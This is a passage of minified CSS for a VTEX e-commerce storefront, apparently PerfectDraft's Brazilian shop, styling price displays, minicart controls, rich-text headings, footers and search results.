.vtex-product-list-0-x-quantitySelectorIncrease--minicart:before{content:"+";font-family:Moderat,Moderat Fallback,sans-serif;font-size:20px;text-align:center;color:#726e6e}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-quantitySelectorIncrease--minicart :last-child{display:none}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-inputContainer{border:none;width:30px;padding:0 4px}.vtex-product-list-0-x-quantitySelectorContainer--minicart .vtex-product-list-0-x-inputContainer:hover{border:none}.vtex-product-list-0-x-productVariationsItem--minicart{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:125%;letter-spacing:.01em;color:#726e6e}.vtex-product-price-1-x-sellingPrice--hasListPrice:before{content:"Por";margin-right:6px}.vtex-product-price-1-x-listPriceValue--m3-shelf-selling-price{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:24px;text-decoration-line:line-through;color:#717171}.vtex-product-price-1-x-listPriceValue--m3-shelf-selling-price:before{content:"De";margin-right:6px}.vtex-product-price-1-x-sellingPrice--m3-shelf .vtex-product-price-1-x-sellingPriceValue--m3-shelf .vtex-product-price-1-x-currencyContainer--m3-shelf{font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:32px!important;line-height:38px!important;color:#222}.vtex-product-price-1-x-sellingPrice--m3-custom-selling-price{display:block;margin-bottom:4px;font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:12px;line-height:14px;color:#7d7d7d;text-transform:uppercase}.vtex-product-price-1-x-sellingPrice--m3-custom-selling-price .vtex-product-price-1-x-currencyContainer--m3-custom-selling-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:28px;color:#292929;margin-left:3px}.vtex-product-price-1-x-installments--m3-custom-installments{font-size:14px;color:#222;font-family:Moderat,sans-serif;font-weight:400;line-height:24px;letter-spacing:0;margin-bottom:10px;text-align:start}.vtex-product-price-1-x-installmentValue--m3-custom-installments{font-weight:700}.vtex-product-price-1-x-savings--m3-custom-price-savings{font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:14px;text-transform:lowercase;color:#a70505}.vtex-product-price-1-x-savings--m3-shelf{font-size:16px;font-weight:700;line-height:19px;text-align:center;text-transform:lowercase;color:#a70505}.vtex-product-price-1-x-savings--m3-shelf:before{content:"/"}.vtex-product-price-1-x-currencyCode{text-transform:uppercase}.vtex-product-price-1-x-listPrice--m3-shelf{font-size:12px;font-weight:400;line-height:14px;text-decoration-line:line-through;color:#c4c4c4;margin-bottom:4px}.vtex-product-price-1-x-listPriceValue{font-weight:400}.vtex-product-price-1-x-installments--m3-shelf{font-size:12px;line-height:14px;text-align:center;color:#7d7d7d;margin-bottom:22px}.vtex-product-price-1-x-savings--saving-price-badge{display:block;width:fit-content;padding:2px 8px 4px;background:#e40202}.vtex-product-price-1-x-savings-discount--saving-price-badge{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:10px;line-height:12px;text-align:center;text-transform:uppercase;color:#fff}.vtex-product-price-1-x-sellingPrice--m3-shelf{color:#292929;font-size:16px;line-height:19px;font-weight:700}@media (max-width:1025px){.vtex-search-result-3-x-searchResultContainer .vtex-product-price-1-x-listPriceValue--m3-shelf-selling-price{font-size:12px}}.vtex-search-result-3-x-searchResultContainer .vtex-product-price-1-x-sellingPrice--m3-shelf{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;letter-spacing:-1.5px;color:#222;display:flex;align-items:center}@media (min-width:1025px){.vtex-search-result-3-x-searchResultContainer .vtex-product-price-1-x-sellingPrice--m3-shelf{font-size:32px}}@media (max-width:1025px){.vtex-search-result-3-x-searchResultContainer .vtex-product-price-1-x-sellingPrice--m3-shelf .vtex-product-price-1-x-sellingPriceValue--m3-shelf .vtex-product-price-1-x-currencyContainer--m3-shelf{font-size:max(1.0625rem,min(.519rem + 2.311vw,2rem))!important}}.vtex-search-result-3-x-searchResultContainer .vtex-product-price-1-x-sellingPrice--m3-shelf:after{content:"/unid";font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;color:#828282;letter-spacing:.4px;margin-left:4px}.vtex-search-result-3-x-searchResultContainer .vtex-product-price-1-x-sellingPriceValue--m3-shelf{line-height:38px}.vtex-product-specifications-1-x-groupName,.vtex-product-specifications-1-x-specificationName,.vtex-product-specifications-1-x-specificationValue{font-style:normal;font-weight:400;font-size:14px;margin:0;padding:0;color:#7d7d7d}.vtex-product-quantity-1-x-quantitySelectorTitle--m3-custom-quantity{font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:14px;color:#7d7d7d!important}.vtex-product-quantity-1-x-quantitySelectorTitle--m3-custom-quantity:after{content:":"}.vtex-product-quantity-1-x-quantitySelectorContainer--m3-custom-quantity{margin-bottom:5px}.vtex-product-quantity-1-x-quantitySelectorStepper .vtex-numeric-stepper__input{width:46px;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:12px;line-height:14px;text-align:center;color:#7d7d7d;height:24px;border-color:#f0f0f0;outline:none}.vtex-product-quantity-1-x-quantitySelectorStepper .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorStepper .vtex-numeric-stepper__plus-button{width:24px;height:24px;font-weight:700;border:2px solid #f0f0f0}.vtex-product-quantity-1-x-quantitySelectorStepper .vtex-numeric-stepper__minus-button:focus,.vtex-product-quantity-1-x-quantitySelectorStepper .vtex-numeric-stepper__plus-button:focus{outline-color:#f0f0f0}@media only screen and (max-width:640px){.vtex-product-quantity-1-x-quantitySelectorContainer--m3-custom-quantity{margin-top:5px}}.vtex-product-summary-2-x-brandName--m3-shelf{color:#7d7d7d;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:16px;text-transform:capitalize;text-align:center}.vtex-product-summary-2-x-container--m3-shelf-product{overflow:visible}.vtex-product-summary-2-x-nameContainer--m3-shelf{margin:0;padding:7px 0}.vtex-product-summary-2-x-element--m3-shelf-product:hover .vtex-product-summary-2-x-imageWrapper--m3-shelf-product-image{box-shadow:3px 0 12px rgba(0,0,0,.12)}.vtex-product-summary-2-x-element--m3-shelf-product:hover .vtex-flex-layout-0-x-flexCol--card-content{box-shadow:0 6px 12px rgba(0,0,0,.12)}.vtex-product-summary-2-x-imageWrapper--m3-shelf-product-image{background-color:#fff;border-radius:14px 14px 0 0}@media (max-width:755px){.vtex-product-summary-2-x-imageWrapper--m3-shelf-product-image{border-radius:14px 14px 0 0!important}}@media only screen and (max-width:640px){.vtex-product-summary-2-x-imageWrapper--m3-shelf-product-image{border-radius:8px 8px 0 0}}.vtex-product-summary-2-x-element--m3-shelf-product .vtex-button{background:#222;border:none;border-radius:4px;font-family:Moderat,sans-serif;font-weight:700;font-size:18px;line-height:16px;text-align:center;color:#fff;margin-top:10px}.vtex-product-summary-2-x-buyButton .vtex-button{background:#fff;border:1px solid #222;border-radius:4px}.vtex-rich-text-0-x-paragraph--deals{font-family:Roboto,sans-serif;font-size:12px;line-height:14px;text-align:center;color:#fff;margin:0}.vtex-rich-text-0-x-heading--m3-brands-heading{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:21px;letter-spacing:.1em;color:#7d7d7d;text-transform:uppercase}.vtex-rich-text-0-x-paragraph--m3-brands-heading{margin:0;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:29px;text-transform:lowercase;color:#c4c4c4}.vtex-rich-text-0-x-paragraph--account-title-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:40px;line-height:48px;color:#272727;margin:32px 0}@media only screen and (max-width:991px){.vtex-rich-text-0-x-paragraph--account-title-text{font-size:28px;line-height:34px;margin:16px 0}}.vtex-rich-text-0-x-paragraph--login-header{font:normal 400 16px Moderat,Moderat Fallback,sans-serif;color:#737373;margin:5px 0;width:90px}.vtex-rich-text-0-x-strong--login-header{font:normal 400 16px Moderat,Moderat Fallback,sans-serif;color:#070707}@media (max-width:1025px){.vtex-rich-text-0-x-container--login-header{display:none}}.vtex-rich-text-0-x-paragraph--video-livelo{font-family:Moderat,sans-serif;font-size:32px;font-weight:700;line-height:46px;letter-spacing:0;color:#222}.vtex-rich-text-0-x-container--video-livelo{padding:0 12%}@media (max-width:1025px){.vtex-rich-text-0-x-container--video-livelo{padding:0 3%}}.vtex-rich-text-0-x-paragraph--text-top-bar{white-space:nowrap;margin:0;font-family:Moderat,sans-serif;font-size:max(.75rem,min(.442rem + .481vw,.875rem));font-weight:500;line-height:17px;letter-spacing:0;color:#111}.vtex-rich-text-0-x-paragraph--text-top-bar .vtex-rich-text-0-x-link{color:inherit}.vtex-rich-text-0-x-paragraph--title-department-page{font-family:Moderat,Moderat Fallback,sans-serif;text-align:center;color:#333;letter-spacing:-.02em;font-size:12px}.vtex-rich-text-0-x-heading--title-department-page{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:700;line-height:120%;text-align:center;color:#272727;letter-spacing:-.02em}@media (min-width:1026px){.vtex-rich-text-0-x-heading--title-department-page{font-size:max(1.75rem,min(-.096rem + 2.885vw,2.5rem));max-width:max(33.375rem,min(-.163rem + 52.404vw,47rem))}}@media (max-width:1025px){.vtex-rich-text-0-x-heading--title-department-page{font-size:20px;line-height:24px;margin:28px 0 0;padding-right:var(--wrapper-padding,max(1rem,min(.625rem + 1.598vw,2.0625rem)));padding-left:var(--wrapper-padding,max(1rem,min(.625rem + 1.598vw,2.0625rem)))}}.vtex-rich-text-0-x-headingLevel5--title-department-page{margin:20px auto 10px!important;font-weight:400}.vtex-rich-text-0-x-heading--reset,.vtex-rich-text-0-x-paragraph--reset{margin:0}@media (min-width:1026px){.vtex-rich-text-0-x-container--text-banner-bottom{margin-bottom:22px}}@media (max-width:1025px){.vtex-rich-text-0-x-container--text-banner-bottom{margin-bottom:16px}}.vtex-rich-text-0-x-wrapper--infos-bootom-footer .vtex-rich-text-0-x-heading-level-3{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:15.2381px;line-height:23px;text-align:center;color:#272727;margin:15px 0 0}.vtex-rich-text-0-x-link--infos-bootom-footer,.vtex-rich-text-0-x-wrapper--infos-bootom-footer .vtex-rich-text-0-x-heading-level-4{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:13.3333px;line-height:20px;text-align:center;color:#272727;margin:15px 0 0}.vtex-rich-text-0-x-link--infos-bootom-footer{text-decoration:none}.vtex-rich-text-0-x-link--infos-bootom-footer:hover{text-decoration:underline}.vtex-rich-text-0-x-container--title-department-page{justify-content:center}.vtex-rich-text-0-x-container--title-department-page .vtex-rich-text-0-x-wrapper--title-department-page{max-width:70%}@media (max-width:680px){.vtex-rich-text-0-x-container--title-department-page .vtex-rich-text-0-x-wrapper--title-department-page{max-width:100%}}.vtex-rich-text-0-x-heading-level1--title-department-page,.vtex-rich-text-0-x-heading-level-1--title-department-page{max-width:1061px;font-family:Moderat,Moderat Fallback,sans-serif;letter-spacing:1px;font-weight:700;font-size:44px;line-height:normal;text-align:center;color:#272727;margin-bottom:20px}@media (max-width:680px){.vtex-rich-text-0-x-heading-level1--title-department-page,.vtex-rich-text-0-x-heading-level-1--title-department-page{font-size:24px;line-height:29px;margin-right:40px;margin-left:40px}}.vtex-rich-text-0-x-heading-level-5{margin:0;text-align:center;color:#666;line-height:20px;font-size:13px;font-family:Moderat,Moderat Fallback,sans-serif}.vtex-rich-text-0-x-headingLevel2--institucional-info{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;color:#222;margin:0}.vtex-rich-text-0-x-wrapper--institucional-info-text{margin-bottom:31px}.vtex-rich-text-0-x-headingLevel2--institucional-info-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;color:#222;margin:0}.vtex-rich-text-0-x-headingLevel2--card-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:31.5px;line-height:38px;color:#111;margin:0}.vtex-rich-text-0-x-paragraph--institucional-info{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:20px;line-height:150%;color:#272727}.vtex-rich-text-0-x-paragraph--institucional-info-text{text-align:initial;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:17px;line-height:25.5px;color:#272727}.vtex-rich-text-0-x-paragraph--institucional-info-text-new{text-align:justify;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:17px;line-height:25.5px;color:#272727;text-decoration:none}.vtex-rich-text-0-x-paragraph--institucional-info-text-new:active,.vtex-rich-text-0-x-paragraph--institucional-info-text-new:visited{color:#222}.vtex-rich-text-0-x-container--breadcrumb-institucional-item{margin-left:8px;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:14px;color:#fff;text-transform:capitalize;display:flex;align-items:center}.vtex-rich-text-0-x-container--breadcrumb-institucional-item:before{content:"";background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/minor-arrow-white___b1cbb23cf8b2c258f6abd5bb4cf8a72f.svg);display:block;color:#fff;margin-right:8px;height:16px;width:16px}.vtex-rich-text-0-x-paragraph--card-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#4a4a49;margin:33px 0 0!important}.vtex-rich-text-0-x-wrapper--card-text{min-height:150px}.vtex-rich-text-0-x-link--card-text{color:#4a4a49}.vtex-rich-text-0-x-container--institucional-template-info{margin-bottom:56px}.vtex-rich-text-0-x-headingLevel2--institucional-template-info{text-align:center;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;color:#222;margin:0 0 26px}.vtex-rich-text-0-x-paragraph--institucional-template-info{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:17px;line-height:150%;color:#191515}.vtex-rich-text-0-x-headingLevel2--call-center-text,.vtex-rich-text-0-x-headingLevel2--frequently-asked-title{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;text-align:center;color:#222;margin:0}.vtex-rich-text-0-x-paragraph--call-center-text{font-family:Moderat,sans-serif;font-style:normal;color:#444;font-size:17px;font-weight:400;line-height:26px;letter-spacing:0;text-align:center;margin:20px 0}.vtex-rich-text-0-x-headingLevel3--card-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:29px;text-align:center;color:#111}@media (max-width:1025px){.vtex-rich-text-0-x-headingLevel3--card-text{margin:0}}.vtex-rich-text-0-x-headingLevel3--institucional-info-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:25px;line-height:30px;color:#222;margin:10px 0 0}.vtex-rich-text-0-x-headingLevel4--institucional-info-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:20px;color:#222;margin:0}.vtex-rich-text-0-x-link--institucional-info-text{text-decoration:none}.vtex-rich-text-0-x-link--institucional-info-text:active,.vtex-rich-text-0-x-link--institucional-info-text:visited{color:#222}.vtex-rich-text-0-x-paragraph--text-aniversario{width:100%;max-width:637px;font-size:14px;font-weight:500;line-height:20px;color:#111;text-align:center}.vtex-rich-text-0-x-link--text-aniversario{font-size:14px;font-weight:700;line-height:20px;color:#111}@media (max-width:1025px){.vtex-rich-text-0-x-container--institucional-template-info{margin-bottom:21px}.vtex-rich-text-0-x-headingLevel2--institucional-template-info{text-align:start;margin:13px 0 26px}}.vtex-rich-text-0-x-heading--loja-ribeirao{color:#fff;text-shadow:7.8708648682px 3.1483459473px 7.8708648682px rgba(0,0,0,.25);font-family:Moderat,Moderat Fallback,sans-serif;font-size:clamp(2rem,-2.9231rem + 7.6923vw,4rem);font-style:normal;font-weight:700;line-height:clamp(2.5rem,-2.1154rem + 7.2115vw,4.375rem);letter-spacing:-2.56px;width:clamp(18.75rem,-30.7398rem + 77.3279vw,38.85525rem);margin:0}@media (max-width:1025px){.vtex-rich-text-0-x-heading--loja-ribeirao{color:var(--white,#fff);text-shadow:4.4740166664px 1.7896069288px 4.4740166664px rgba(0,0,0,.25);font-family:Moderat,Moderat Fallback,sans-serif;font-size:32px;font-style:normal;font-weight:700;line-height:40.927px;letter-spacing:-1.28px;width:100%;margin-bottom:14px}}.vtex-rich-text-0-x-paragraph--loja-ribeirao{color:var(--white,#fff);font-family:Moderat,Moderat Fallback,sans-serif;font-size:clamp(1.125rem,-.4135rem + 2.4038vw,1.75rem);font-style:normal;font-weight:700;line-height:clamp(1.5rem,-5.5769rem + 11.0577vw,4.375rem);letter-spacing:-.28px;margin:0}@media (max-width:1025px){.vtex-rich-text-0-x-paragraph--loja-ribeirao{color:var(--white,#fff);font-family:Moderat,Moderat Fallback,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:24px;letter-spacing:-.18px;margin-bottom:35px}}.vtex-rich-text-0-x-heading--collection-kits{font-family:Moderat,Moderat Fallback,sans-serif;font-weight:700;color:#222}.vtex-rich-text-0-x-headingLevel1--collection-kits{line-height:2.375rem}@media (min-width:1026px){.vtex-rich-text-0-x-headingLevel1--collection-kits{font-size:40px;margin-bottom:16px}}@media (max-width:1025px){.vtex-rich-text-0-x-headingLevel1--collection-kits{font-size:2rem;margin-bottom:.75rem}}.vtex-rich-text-0-x-headingLevel2--collection-kits{line-height:38px}@media (min-width:1026px){.vtex-rich-text-0-x-headingLevel2--collection-kits{font-size:1.625rem;margin-bottom:1.5rem}}@media (max-width:1025px){.vtex-rich-text-0-x-headingLevel2--collection-kits{font-size:1.5rem;margin-bottom:2.5rem}}.vtex-rich-text-0-x-container--mgm-title{width:100%;display:flex;justify-content:center}.vtex-rich-text-0-x-paragraph--mgm-title{font-family:Moderat,sans-serif;font-size:28px;font-weight:700;line-height:28px;letter-spacing:-.0125em;text-align:center;margin:0 0 30px;color:#272727}@media (max-width:768px){.vtex-rich-text-0-x-paragraph--mgm-title{width:100%;display:flex;justify-content:center;align-items:center}}.vtex-rich-text-0-x-wrapper--mgm-subtitle{display:flex;height:100%;align-items:center;width:100%;justify-content:end}@media (max-width:768px){.vtex-rich-text-0-x-wrapper--mgm-subtitle{justify-content:center}}.vtex-rich-text-0-x-container--mgm-subtitle{width:auto}.vtex-rich-text-0-x-paragraph--mgm-subtitle{font-family:Moderat,sans-serif;font-size:20px;font-weight:700;line-height:25px;letter-spacing:.01em;color:#151414;margin:0 16px 0 0}@media (max-width:768px){.vtex-rich-text-0-x-paragraph--mgm-subtitle{justify-content:center;margin:0 0 16px}}.vtex-rich-text-0-x-paragraph--footer-funcionamento-heading{font-weight:700;font-size:12px;line-height:14px;text-transform:capitalize;color:#7d7d7d;margin:0 0 12px}.vtex-rich-text-0-x-paragraph--footer-funcionamento-sub-heading{font-style:normal;font-weight:400;font-size:12px;line-height:14px;text-transform:capitalize;color:#7d7d7d;margin:0}.vtex-rich-text-0-x-paragraph--footer-site-url-text .vtex-rich-text-0-x-link--footer-site-url-text{font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:17px;color:#fff;text-decoration:none}.vtex-rich-text-0-x-paragraph--footer-bottom-text{font-style:normal;font-weight:400;font-size:10px;line-height:12px;text-transform:capitalize;color:#7d7d7d}.vtex-rich-text-0-x-wrapper--footer-bottom-store-info{width:277px!important}.vtex-rich-text-0-x-paragraph--not-found-heading{font-family:Roboto,sans-serif;font-style:normal;font-weight:700!important;font-size:16px;line-height:19px;text-transform:capitalize;color:#666}.vtex-rich-text-0-x-container--not-found-sub-heading{padding:0;margin:0}.vtex-rich-text-0-x-strong--not-found-sub-heading{font-weight:500!important}.vtex-rich-text-0-x-paragraph--not-found-sub-heading{font-family:Roboto,sans-serif;font-style:normal;font-weight:500!important;font-size:14px;line-height:17px;text-transform:capitalize;color:#6c6c6c}.vtex-rich-text-0-x-link--infos-bootom-footer-home{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:13.3333px;line-height:20px;text-align:center;color:#e1e1e1;margin:15px 0 0;text-decoration:none}.vtex-rich-text-0-x-link--infos-bootom-footer-home:hover{text-decoration:underline}@media (max-width:1025px){.vtex-rich-text-0-x-heading--m3-brands-heading{text-align:center}.vtex-rich-text-0-x-wrapper--m3-brands-heading{margin-bottom:37px}.vtex-rich-text-0-x-container--footer-bottom-store-info{background:#fff}.vtex-rich-text-0-x-wrapper--footer-bottom-store-info{margin:0 auto;text-align:center}.vtex-rich-text-0-x-paragraph--footer-site-url-text{margin:0}}.vtex-rich-text-0-x-container--minicart-header-title{width:100%}.vtex-rich-text-0-x-wrapper--minicart-header-title{margin:0 auto}.vtex-rich-text-0-x-wrapper--minicart-header-title .vtex-rich-text-0-x-paragraph--minicart-header-title{margin:0;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:700;font-size:18.8182px;line-height:100%;letter-spacing:-.0125em;text-align:center;color:#222}.vtex-rich-text-0-x-wrapper--title-colecaokit{padding:18px 45px 38px 67px;margin-top:30px;width:100%}.vtex-rich-text-0-x-wrapper--title-colecaokit .vtex-rich-text-0-x-paragraph--title-colecaokit{font-size:37px;color:#222;font-family:Moderat,sans-serif;font-style:normal;font-weight:700;margin-bottom:-60px}.vtex-rich-text-0-x-wrapper--subtitle-colecaokit{padding:0 0 0 67px;width:100%}.vtex-rich-text-0-x-wrapper--subtitle-colecaokit .vtex-rich-text-0-x-paragraph--subtitle-colecaokit{font-size:26px;color:#222;font-family:Moderat,sans-serif;font-style:normal;font-weight:600;margin-bottom:0}.vtex-rich-text-0-x-wrapper--minicart-title-empty-state{margin:0 auto}.vtex-rich-text-0-x-wrapper--minicart-title-empty-state .vtex-rich-text-0-x-paragraph--minicart-title-empty-state{margin-top:0;margin-bottom:4px;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:100%;text-align:center;color:#070707}.vtex-rich-text-0-x-paragraph--minicart-subtitle-empty-state{font:normal 400 15px Moderat,Moderat Fallback,sans-serif;color:#666;line-height:150%;margin:0 0 12px;text-align:center}.vtex-rich-text-0-x-wrapper--minicart-subtitle-empty-state{margin:0 auto}.vtex-rich-text-0-x-paragraph--cashback-text{font:normal 400 16px Moderat,Moderat Fallback,sans-serif;font-size:14px;font-weight:400;letter-spacing:0;color:#fff}.vtex-rich-text-0-x-paragraph--cashback-text .vtex-rich-text-0-x-link{font-size:14px;font-weight:700;letter-spacing:0;color:#fff}.vtex-rich-text-0-x-paragraph--not-found-search{margin:28px 0}.vtex-rich-text-0-x-strong--not-found-search{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:40px;line-height:48px;color:#272727}@media only screen and (max-width:767px){.vtex-rich-text-0-x-strong--not-found-search{font-size:27px;line-height:34px}}.vtex-rich-text-0-x-paragraph--not-found-sub-search{margin:0}.vtex-rich-text-0-x-strong--not-found-sub-search{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:18px;line-height:27px;display:flex;align-items:center;text-align:center;color:#444}.vtex-rich-text-0-x-container--m3-shelf-title{margin-top:80px;margin-bottom:40px}.vtex-rich-text-0-x-heading--m3-shelf-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:24px;line-height:28px;text-align:center;text-transform:uppercase;letter-spacing:.1em;color:#c4c4c4;margin:0}@media only screen and (min-width:992px){.vtex-rich-text-0-x-container--m3-logo-title{opacity:0}}.vtex-rich-text-0-x-paragraph--m3-logo-title{margin:16px 0 0;font-family:Moderat,Moderat Fallback,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;text-align:center;letter-spacing:.0125em;color:#000}.vtex-rich-text-0-x-wrapper--deals-text{margin-left:10px}@media (max-width:640px){.vtex-rich-text-0-x-wrapper--deals-text{margin-left:15px}}.vtex-rich-text-0-x-headingLevel2--deals-text{font-family:Moderat bold,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:150%;letter-spacing:.0125em;color:#151414;margin:0}@media (max-width:640px){.vtex-rich-text-0-x-headingLevel2--deals-text{font-size:16px}}.vtex-rich-text-0-x-paragraph--deals-text{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:150%;letter-spacing:.0125em;color:#151414;margin:0;max-width:170px}@media (max-width:640px){.vtex-rich-text-0-x-paragraph--deals-text{font-size:14px}}.vtex-rich-text-0-x-wrapper--infos-bootom-footer-home .vtex-rich-text-0-x-heading-level-3{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:15.2381px;line-height:23px;text-align:center;color:#e1e1e1;margin:15px 0 0}.vtex-rich-text-0-x-wrapper--infos-bootom-footer-home .vtex-rich-text-0-x-heading-level-4{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:13.3333px;line-height:20px;text-align:center;color:#e1e1e1;margin:15px 0 0}@media (min-width:1025px){.vtex-search-1-x-biggy-autocomplete-wrapper{max-width:672px}}@media (max-width:1200px){.vtex-search-1-x-biggy-autocomplete-wrapper{width:90vw;z-index:-1;position:sticky}}.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-biggy-autocomplete{padding:16px 16px 0;box-shadow:0 4px 30px rgba(0,0,0,.14);border-radius:5px;top:10px}@media (min-width:1025px){.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-biggy-autocomplete{left:19%}}.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-biggy-autocomplete .vtex-search-1-x-itemListPrefix{width:fit-content;margin-right:5px}@media (max-width:500px){.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-biggy-autocomplete{padding-top:0}}.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-biggy-autocomplete .vtex-search-1-x-itemListTitle{padding-top:16px}.vtex-search-1-x-biggy-autocomplete-wrapper .vtex-search-1-x-itemListTitle{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:14px;color:#151414;text-transform:none;margin:0;padding-left:0}.vtex-store-components-3-x-portalContainer--header{z-index:9999!important}.vtex-search-result-3-x-container--layout--search-mobile,.vtex-search-result-3-x-searchResultContainer--search-desktop{background-color:#eee}.vtex-search-result-3-x-galleryItem--normal{min-width:300px;position:relative}@media (max-width:1025px){.vtex-search-result-3-x-orderByDropdown{padding-top:6px}}@media (max-width:1025px){.vtex-search-result-3-x-filterPopupArrowIcon{margin-bottom:0!important}}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-galleryTitle--layout,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-galleryTitle--layout{font-family:Moderat,sans-serif;font-style:normal;font-weight:700;text-transform:none;color:#272727;line-height:42px;max-width:710px}@media (min-width:1026px){.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-galleryTitle--layout,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-galleryTitle--layout{font-size:40px}}@media (max-width:1025px){.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-galleryTitle--layout,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-galleryTitle--layout{font-size:36px}}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-totalProducts--layout,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-totalProducts--layout{margin-top:12px}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-totalProducts--layout,.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-totalProductsMessage,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-totalProducts--layout,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-totalProductsMessage{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;text-transform:lowercase;color:#666}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-orderByText,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-orderByText{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:20px;text-transform:none;color:#111}.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-orderByText:before,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-orderByText:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/icon-order-by___2a029a9537a9608e68028e64ea6fcda4.svg);padding:0;position:absolute;left:0}@media (min-width:1025px){.vtex-search-result-3-x-searchResultContainer .vtex-search-result-3-x-orderByText:before,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-search-result-3-x-orderByText:before{padding-right:8px;position:unset}}.vtex-search-result-3-x-searchResultContainer .vtex-breadcrumb-1-x-container,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-breadcrumb-1-x-container{padding:25px 50px 0;flex-wrap:wrap}.vtex-search-result-3-x-searchResultContainer .vtex-product-summary-2-x-nameContainer--m3-shelf,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-product-summary-2-x-nameContainer--m3-shelf{text-align:left;justify-content:flex-start}.vtex-search-result-3-x-searchResultContainer .vtex-product-summary-2-x-nameContainer--m3-shelf .vtex-product-summary-2-x-productBrand--m3-shelf,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-product-summary-2-x-nameContainer--m3-shelf .vtex-product-summary-2-x-productBrand--m3-shelf{text-align:left;font-family:Moderat,sans-serif;font-weight:700;font-size:20px;line-height:22px;color:#272727;display:inline-block;min-height:66px}.vtex-search-result-3-x-searchResultContainer 